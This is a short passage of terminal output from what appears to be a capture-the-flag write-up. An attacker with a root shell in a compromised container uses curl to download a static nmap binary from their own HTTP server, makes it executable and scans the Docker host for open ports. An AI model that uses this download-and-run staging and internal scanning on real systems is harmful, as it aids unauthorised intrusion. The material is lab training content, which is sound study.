 {Ohmyweb}$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.100.196 - - [07/Mar/2022 14:17:09] "GET /nmap HTTP/1.1" 200 -
root@4a70924bafa0:/tmp# curl http://10.11.10.116/nmap -o nmap
curl http://10.11.10.116/nmap -o nmap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  1012k      0  0:00:05  0:00:05 --:--:-- 1208k
root@4a70924bafa0:/tmp# chmod +x nmap
chmod +x nmap
root@4a70924bafa0:/tmp# ./nmap -T4 -p- 172.17.0.1
./nmap -T4 -p- 172.17.0.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-03-07 11:18 UTC
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-172-17-0-1.eu-west-1.compute.internal (172.17.0.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
THIS PRESENTS A RTFM PROD
Host is up (0.000062s latency).
Not shown: 65531 filtered ports
PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   open   http
5985/tcp closed unknown
5986/tcp open   unknown
MAC Address: 02:42:FD:89:68:51 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 615.44 seconds
root@4a70924bafa0:/tmp# _